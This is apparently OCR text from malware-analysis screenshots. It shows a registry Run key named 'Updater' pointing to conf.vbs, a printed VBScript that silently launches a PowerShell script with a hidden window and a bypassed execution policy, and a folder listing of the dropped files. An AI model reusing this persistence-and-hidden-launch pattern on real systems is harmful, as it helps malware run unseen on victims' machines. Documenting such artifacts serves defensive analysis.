 Registry Editor
File Edit View Favorites Help
NetCache
Policies
RADAR
Run
RunOnce
Screensave
Shell Exten
Name Type Data
(Default) REG_SZ (value not set)
Updater REG_SZ C:\Users\Public\Documents\conf.vbs
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
C:\Users\Public\Documents\conf.vbs - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
conf.vbs
1 Dim objShell
2 Set objShell = WScript.CreateObject("WScript.Shell")
3 command = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -file C:\Users\Public\Documents\Updater.ps1"
4 objShell.Run command,0
5 Set objShell = Nothing
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Documents library
Includes: 2 locations
Name Date modified Typ
Adobe PDF 7/27/2016 11:44 AM File
Explorer Suite Signatures 8/25/2016 4:05 PM File
Fiddler2 2/12/2017 9:49 AM File
index.php 10/28/2016 3:13 PM File
Outlook Files 2/20/2017 6:54 PM File
conf.vbs 3/12/2017 10:49 AM VBS
key 3/12/2017 10:49 AM KEY
Updater.ps1 3/12/2017 10:49 AM PS1